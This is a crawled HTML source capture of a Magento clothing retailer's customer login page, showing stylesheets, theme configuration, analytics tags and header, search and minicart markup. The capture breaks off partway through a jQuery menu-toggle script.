

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onedirectionclothing.com/customer/account/login/
body_size: 15406
content:
<!doctype html>
<html class="ltr"  lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.onedirectionclothing.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.onedirectionclothing.com\u002Fstatic\u002Fversion1769522702\u002Ffrontend\u002FAlothemes\u002Fodcusa\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Customer Login"/>
<meta name="robots" content="NOINDEX,NOFOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/Codazon_MegaMenu/css/font-awesome/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/font/fontawesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/font/pe-icon-stroke/css/pe-icon-7-stroke.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/font/webfont/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/font/elegantfont/css/elegantfont.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/bootstrap/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/extension.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/Clearpay_Clearpay/css/clearpay-express-checkout.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/Klarna_Keb/css/button.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/requirejs-config.js"></script>
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Raleway', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#333333;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#ff5555;}body{ background-color:#ffffff;}.labelnew{color:#ffffff; background-color:#ff7171;}.labelsale{color:#ffffff; background-color:#aaaaaa;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus,.block-wishlist .product-item .product-item-actions .actions-primary .action.tocart{color:#666666; background-color:#ffffff; border-color:#aaaaaa;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover,.block-wishlist .product-item .product-item-actions .actions-primary .action.tocart:hover{color:#ffffff; background-color:#ff5555; border-color:#ff5555;}.cart-container .checkout-methods-items .action.primary{color:#ffffff; background-color:#ff5555; border-color:#ff5555;}.cart-container .checkout-methods-items .action.primary:hover{color:#242628; background-color:#ffffff;}.opc-progress-bar-item:before{ background-color:#e4e4e4;}.opc-progress-bar-item > span:after{color:#333333; background-color:#ffffff;}.opc-progress-bar-item > span:before{ background-color:#e4e4e4;}.opc-progress-bar-item._active:before{ background-color:#ff5555;}.opc-progress-bar-item._active > span:before{ background-color:#ff5555;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#ff5555;}.opc-wrapper .shipping-address-item.selected-item:after{color:#ffffff; background-color:#ff5555;}.home-slider .slick-slide.slick-active .figcaption .caption1{color:#aaaaaa;}.home-slider .slick-slide.slick-active .figcaption .caption2{color:#000000;}.home-slider .slick-slide.slick-active .figcaption .caption3,.caption3 strong{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{color:#aaaaaa;}.page-header a{color:#333333;}.page-header a:hover{color:#ff5555;}.header .top-links li a{color:#ff5555;}.header .header-top .label-title, .text-setting, .text-setting:after, .header .header-top .label-title:after, .icon-search, .header .header-top-link li, .header .currency_top li{color:#333333;}.header .header-top .label-title:hover, .text-setting:hover, .text-setting:hover:after, .header .header-top .label-title:hover:after, .icon-search:hover, .header .header-top-link li:hover, .header .currency_top li:hover{color:#ff5555;}.header-top{ background-color:#ffffff; border-color:#efefef;}.header-content{ background-color:#ffffff;}.header-bottom{ background-color:#ffffff;}.minicart-wrapper .action.showcart .counter.qty{color:#ffffff; background-color:#ff5555;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#f0f0f0;}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#ffffff; background-color:#ff5555; border-color:#ff5555;}.block-minicart .block-content .actions .secondary .viewcart{color:#666666; border-color:#aaaaaa;}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#ffffff; background-color:#ff5555; border-color:#ff5555;}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .level0{ background-color:#ffffff; border-color:#f0f0f0;}.magicmenu .nav-desktop .level0 .level-top{color:#333333;}.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover{color:#ff5555; background-color:rgba(0,0,0,0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#333333;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .level0.home .level-top-mega a .demo-home,.magicmenu .nav-desktop .level0.dropdown ul li a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown ul li a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.dropdown ul li a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown ul li a:hover{color:#ff5555;}.vmagicmenu .block-title{ background-color:#ff5555;}.vmagicmenu .block-title span{color:#ffffff;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown ul{ background-color:#ffffff; border-color:#ececec;}.filter-options .filter-options-title{color:#ff5555;}.filter-options .filter-options-title{color:#ff5555;}.item .actions-no .add-to-links a,.products-list .item .product-item-inner .add-to-links .action,.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666; background-color:#ffffff; border-color:#aaaaaa;}.item .actions-no .add-to-links a:hover,.products-list .item .product-item-inner .add-to-links .action:hover,.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#ffffff; background-color:#ff5555; border-color:#ff5555;}.product-item-name .product-item-link{color:#333333;}.product-item-name .product-item-link:hover{color:#ff5555;}.toolbar .modes-mode{color:#aaaaaa; border-color:#aaaaaa;}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ff5555; border-color:#aaaaaa;}.support-footer-inner .row-normal{ border-color:#dddddd;}.support-footer-inner .row-normal::before{ border-color:#dddddd;}.support-footer-inner .support-icon .icons, .support-footer-inner .support-icon .fa{color:#ff5555;}.support-footer-inner .support-info .info-title{color:#2a2a2a;}#popup-newsletter .form-subscribe-header label{color:#333333;}#popup-newsletter .block-content span{color:#333333;}#popup-newsletter .block-content span.saleoff{color:#ff5555;}#popup-newsletter .block-content input.input-text{color:#666666; background-color:#ebebeb; border-color:#e3e3e3;}#popup-newsletter .block-content button.button{ background-color:#ff5555;}#popup-newsletter .block-content button.button span{color:#ffffff;}#popup-newsletter .block-content button.button:hover{ background-color:#333333;}.price-box .price,.special-price .price{color:#ff5555;}.old-price .price{color:#cccccc;}.breadcrumbs li strong{color:#ff5555;}.product-view .add-to-cart button.button{ background-color:#ff5555;}.product-view .add-to-cart button.button span{color:#ffffff;}.product-view .add-to-cart button.button:hover{ background-color:#ff5555;}.product-view .add-to-cart button.button:hover span{color:#ffffff;}.footer .block-content-statick li a{color:#444444;}.footer .block-content-statick li a:hover{color:#ff5555;}.page-footer .block-footer-top{ background-color:#f8f8f8; border-color:#f1f1f1;}.page-footer .block-footer-bottom{ background-color:#f8f8f8; border-color:#f1f1f1;}.footer-color .block-footer-copyright{ background-color:#ffffff;}.footer .collapsible p{color:#444444;}.footer .social-link{color:#ffffff; background-color:#aaaaaa;}.footer .social-link:hover{color:#ffffff; background-color:#ff5555;}.footer .collapsible .form-subscribe-header p{color:#333333;}.block-subscribe input.input-text{color:#333333; background-color:#ffffff; border-color:#dddddd;}.block-subscribe .actions button.button{color:#333333; background-color:#ffffff; border-color:#888888;}.block-subscribe .actions button.button:hover{color:#ffffff; background-color:#ff5555; border-color:#ff5555;}.footer .block1.block-content-statick li p span{color:#ff5555;}.footer-links-company .footer .links a{color:#666666;}.footer-links-company .footer .links a:hover{color:#ff5555;}.footer .copyright span{color:#696969;}.footer a.active{color:#ff5555;}.block-footer-copyright .footer .links a:hover{color:#ff5555;}#backtotop{color:#ffffff; background-color:#ff5555;}#backtotop:hover{color:#ffffff; background-color:#444444;}.vmagicmenu .level-top a{color: #333333;}
.vmagicmenu .level-top a:hover{color: #ff5555}</style>
<script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"page_layout":"2columns-left","gridview":"1","config_display":"{\"_1601090070156_156\":{\"title\":\"Show Cart\",\"selector\":\".catalog-category-view .product-item .actions-cart, .product-item .tocart\",\"enabled\":\"1\"},\"_1601090072720_720\":{\"title\":\"Show Compare\",\"selector\":\".catalog-category-view .product-item .tocompare\",\"enabled\":\"1\"},\"_1601090074061_61\":{\"title\":\"Show Wishlist\",\"selector\":\".catalog-category-view .product-item .towishlist\",\"enabled\":\"1\"},\"_1601090074700_700\":{\"title\":\"Show Quickview\",\"selector\":\".catalog-category-view .product-item .link-view\",\"enabled\":\"1\"},\"_1601090075319_319\":{\"title\":\"Show Review\",\"selector\":\".catalog-category-view .product-item .product-reviews-summary\",\"enabled\":\"1\"},\"_1601953500959_959\":{\"title\":\"Stock Status\",\"selector\":\".catalog-category-view .product-item .stock\",\"enabled\":\"1\"},\"_1601953611355_355\":{\"title\":\"Price\",\"selector\":\".catalog-category-view .product-item .price-box\",\"enabled\":\"1\"},\"_1625731086274_274\":{\"title\":\"View Mode 4 Column\",\"selector\":\".grid-view-mode .grid-4\",\"enabled\":\"1\"},\"_1625731097543_543\":{\"title\":\"View Mode 3 Column\",\"selector\":\".grid-view-mode .grid-3\",\"enabled\":\"1\"},\"_1625731097323_323\":{\"title\":\"View Mode 2 Column\",\"selector\":\".grid-view-mode .grid-2\",\"enabled\":\"1\"},\"_1625731097058_58\":{\"title\":\"View Mode 1 Column\",\"selector\":\".grid-view-mode .grid-1\",\"enabled\":\"1\"}}","cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"page_layout":null,"config_display":"{\"_1601183793747_747\":{\"title\":\"Show Cart\",\"selector\":\".product-info-main .actions-cart, .tocart\",\"enabled\":\"1\"},\"_1601183797109_109\":{\"title\":\"Show Compare\",\"selector\":\".product-info-main .tocompare\",\"enabled\":\"1\"},\"_1601183798190_190\":{\"title\":\"Show Wishlist\",\"selector\":\".product-info-main .towishlist\",\"enabled\":\"1\"},\"_1601183832717_717\":{\"title\":\"Show Review\",\"selector\":\".product-info-main .product-reviews-summary\",\"enabled\":\"1\"},\"_1601518572381_381\":{\"title\":\"Show SKU\",\"selector\":\".product-info-main .attribute.sku\",\"enabled\":\"1\"},\"_1601953214789_789\":{\"title\":\"Stock Status\",\"selector\":\".product-info-main .product-info-stock-sku .stock\",\"enabled\":\"1\"},\"_1601953645904_904\":{\"title\":\"Price\",\"selector\":\".product-info-main .price-box\",\"enabled\":\"1\"},\"_1602553251992_992\":{\"title\":\"Show Sticky Cart\",\"selector\":\".stickyCart .clSticky\",\"enabled\":\"1\"}}","cart":"1","compare":"1","wishlist":"1","review":"1","zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":null,"height":null,"overlayColor":"#353535","background_color":"#ffffff","background_image":null},"css":{"merge_css_files":"0"},"list":{"mobile":"1","portrait":"2","landscape":"2","tablet":"3","desktop":"2","visible":"3","padding":"15"},"general":{"baseUrl":"https:\/\/www.onedirectionclothing.com\/"}}</script><div class="preloading"><div class="loading"></div></div>
<script type="text/javascript">
	var alo_timer_layout 		= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="min">%%M%%</span><span  class="title">Mins</span></div><div class="timer-box"><span class="sec">%%S%%</span><span  class="title">Secs</span></div>';
	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="min">%%M%%</span><span  class="title">Mins</span></div><div class="timer-box"><span class="sec">%%S%%</span><span  class="title">Secs</span></div>';
	var alo_timer_timeout 		= '<span class="timeout">Time out!</span>';
	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'], 
		function($, slick, lazyload,  alothemes){
		    $('body').on('contentUpdated', function () {
				$('.alo-count-down').not('.exception').timer({
					classes			: '.countdown',
					layout			: alo_timer_layout, 
					layoutcaption	: alo_timer_layoutcaption, 
					timeout 		: alo_timer_timeout
				});
		    });
	});
</script>
<script type="text/javascript">require(['jquery','slick','magicproduct']);</script>		<link  rel="stylesheet" type="text/css"  media="all" href="https://www.onedirectionclothing.com/media/custom/odcusa/css/style.css" />
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7HRM2GFRX0"></script>
<script crossorigin="anonymous" async>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7HRM2GFRX0');
  gtag('config', 'UA-105688958-1');
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/images/loader-2.gif"}}'
        id="html-body" class="widescreen customer-account-login page-layout-1column">
        



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.onedirectionclothing.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:400,700|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext" rel="stylesheet"> 
<style>
.cdz-horizontal-menu .groupmenu , .cdz-horizontal-menu .groupmenu li.item.level0{ background: none;}
.cdz-horizontal-menu .groupmenu li.level0 > a.menu-link{ background: none;}</style>
<header class="page-header alothemes">
    <div class="header head-first header-sticker">
		
		<div class="header-content header-firstcontent">
			<div class="container">
				<div class="row">
				
				<div class="content-logo col-md-4 col-sm-12 col-xs-12">
						<div class="header-logo new-header-logo ms">
							<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.onedirectionclothing.com/"
    title="One&#x20;Direction&#x20;Clothing"
    aria-label="store logo">
    <img src="https://www.onedirectionclothing.com/media/logo/default/onedirlogo.png"
         title="One&#x20;Direction&#x20;Clothing"
         alt="One&#x20;Direction&#x20;Clothing"
            width="229"            height="45"    />
</a>
						</div>
					</div>
				<div class="content-seach col-md-4 col-sm-12 col-xs-12">
				<div class="search-area header-search newsecrch">
				<div class="block-search">
    <div class="block block-content">
        <form class="form minisearch form-search" id="search_mini_form" action="https://www.onedirectionclothing.com/catalogsearch/result/" method="get">
		    <div class="block-title"><strong>Search</strong></div>
            <button type="submit"
                    title="Search"
                    class="action search button deskm">
                <span><span><i class="fs1"  data-icon="U" aria-hidden="true"></i></span></span>
            </button>
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.onedirectionclothing.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
						   <button type="submit"
                    title="Search"
                    class="action search button mobilesreach">
                <span><span><i class="fs1"  data-icon="U" aria-hidden="true"></i></span></span>
            </button>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.onedirectionclothing.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
				
            </div>
        </form>
    </div>
</div>
                   </div>
				   
				</div>
				<div class="content-cart menu-mobile col-md-4 col-sm-12 col-xs-12">
				<div class="monile-three clearfix">
				<!--<div class="sections store_language_s" >
				<div class="translate-mobile">
				<span class="translate-custom">
                <img src="media/custom/jawbreaker/images/language.png" alt="language" width="48" height="48"></span>
					</div>
				<div class="new_google_translates">
	            		         </div> </div>-->
				<div class="mobilec-none ">
				<!--currency start -->
						<div class="header-settings currencysa clearfix">
							<div class="settting-switchers clearfix">
								<div class="dropdown-switchers toggle-content-s clearfix">
																	</div>
							</div>
							</div>
							<!--currency end -->
							
							
				
				
								<!--<div class="sign-left register-cust flagse"><a href="javascript:void(0);"><img alt="Flag" src="custom/odcusa/images/" width="55" height="30" /></a></div>-->
				<!--<div class="sign-left register-cust"><a href="b2b/account/create/"><span>Create an account</span></a></div>-->
				<div class="sign-left sign-cust"><a href="https://www.onedirectionclothing.com/customer/account/login/"><span>Sign in</span><span class="h-img"><img title="Sign in" alt="Sign in" src="https://www.onedirectionclothing.com/media/custom/odcusa/images/profile.svg"></span></a></div>
				 				<div class="sign-left wishlist-cust"><a href="https://www.onedirectionclothing.com/wishlist"><img title="Wishlist" alt="Wishlist" src="https://www.onedirectionclothing.com/media/custom/odcusa/images/wishlist.svg"></a></div>
				</div>
				
				
				<div class="mobile_block">
				<!--currency start -->
						<div class="header-settings currencysa clearfix">
							<div class="settting-switchers clearfix">
								<div class="dropdown-switchers toggle-content-s clearfix">
																	</div>
							</div>
							</div>
							<!--currency end -->
							
							
				
				<div class="myaccountsm"><a class="nemmr" href="javascript: void(0)"><img title="Sign in" alt="Sign in" src="https://www.onedirectionclothing.com/media/custom/odcusa/images/profile.svg"></a></div>
				<div class="toggales_m" id="toggales_m">
								<!--<div class="sign-leftn"><a href="b2b/account/create/"><span>Create an account</span></a></div>-->
				<div class="sign-leftn"><a href="https://www.onedirectionclothing.com/customer/account/login/"><span>Sign in</span></a></div>
				 				</div>
				<div class="sign-left wishlist-cust"><a href="https://www.onedirectionclothing.com/wishlist"><img title="Wishlist" alt="Wishlist" src="https://www.onedirectionclothing.com/media/custom/odcusa/images/wishlist.svg"></a></div>
				</div>
				
				
							
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.onedirectionclothing.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<span class="pe-7s-cart icons">
            <!--<span class="text"></span-->
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
    			item(s) -
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            <div id="cart-page">
   <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block">
       <!-- ko template: getTemplate() --><!-- /ko -->
              </div>
</div>        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.onedirectionclothing.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.onedirectionclothing.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.onedirectionclothing.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.onedirectionclothing.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.onedirectionclothing.com\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":100,"storeId":"4","storeGroupId":"4","customerLoginUrl":"https:\/\/www.onedirectionclothing.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cub25lZGlyZWN0aW9uY2xvdGhpbmcuY29tL2N1c3RvbWVyL2FjY291bnQvbG9naW4v\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.onedirectionclothing.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769984752}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":[],"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"customweb_external_checkout_widgets":{"component":"Customweb_Base\/js\/view\/checkout\/minicart\/external_checkout_widgets","config":{"template":"Customweb_Base\/checkout\/minicart\/external_checkout_widgets"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>
<style>
.minicart-wrapper .action.showcart .counter.qty {font-size: 13px;}
</style>

				</div>
				</div>
				
				
		<script>		
				require(['jquery', 'jquery/ui'], function(jQuery){
				
	   
	   jQuery(".myaccountsm").click(function (e) {
    jQuery(".toggales_m").toggle();
	 e.stopPropagation();
});

jQuery(document).click(function (e) {
    if (!jQuery(e.target).hasClass("myaccountsm") 
        && jQuery(e.target).parents(".toggales_m").length === 0) 
    {
        jQuery(".toggales_m").hide();
		 
    }
});
	
	   jQuery(".action.showcart").click(function (e) {
    jQuery(".toggales_m").hide();
});
